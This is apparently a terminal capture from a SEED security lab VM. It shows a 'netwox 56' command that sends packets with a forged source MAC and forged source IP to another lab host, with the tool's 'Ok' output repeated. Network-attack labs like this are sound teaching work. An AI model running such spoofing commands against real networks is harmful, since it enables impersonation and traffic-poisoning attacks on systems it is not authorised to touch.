 [11/24/21]seed@VM:~$ sudo netwox 56 --dst-ip 10.0.2.4 --device enp0s3 --src
-eth aa:aa:aa:aa:aa:aa -e 08:00:27:38:01:05 --src-ip 10.0.2.8
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok